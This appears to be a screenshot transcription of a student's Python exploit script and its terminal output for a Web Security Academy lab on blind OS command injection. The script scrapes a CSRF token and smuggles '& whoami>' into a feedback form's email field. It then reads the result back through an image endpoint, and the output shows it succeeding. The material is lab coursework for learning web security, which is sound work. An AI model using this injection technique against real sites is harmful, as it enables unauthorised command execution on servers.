 20 def get_csrf_token(s, url):
21     feedback_path = '/feedback'
22     r = s.get(url + feedback_path, verify=False, proxies = proxies)
23     soup = BeautifulSoup(r.text, 'html.parser')
24     csrf = soup.find("input")['value']
25     return csrf
26 def exploit_command_injection(s, url):
27     submit_feedback_path = '/feedback/submit'
28     command_injection = 'test@gmail.com  & whoami>/var/www/images/output.txt #'
29     csrf_token = get_csrf_token(s, url)
30     data = {'csrf': csrf_token, 'name':'test', 'email': command_injection, 'subject':'test', 'message':'test'}
31     res = s.post(url + submit_feedback_path, data=data, verify=False, proxies=proxies)
32     print("(+) Verifying if command injection exploit worked...")
33     # verify  command injection
34     file_path = '/image?filename=output.txt'
35     res2 = s.get(url + file_path, verify=False, proxies=proxies)
36     if (res2.status_code == 200):
37         print("(+) Command injection succeeded")
38         print("(+) The following is the content of the command " + res2.text)
39     else:
40         print("(-) Command injection failed")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL GITLENS COMMENTS
PS D:\FPTU_LABIA_Python\OS_Command_Injection\Lab03> python3 .\lab03.py "https://0a5c00ee0371720080e5531c00380061.web-security-academy.net"
(+) Exploiting blind command injection in email field...
(+) Verifying if command injection exploit worked...
(+) Command injection succeeded
(+) The following is the content of the command peter-XjhcEM
PS D:\FPTU_LABIA_Python\OS_Command_Injection\Lab03>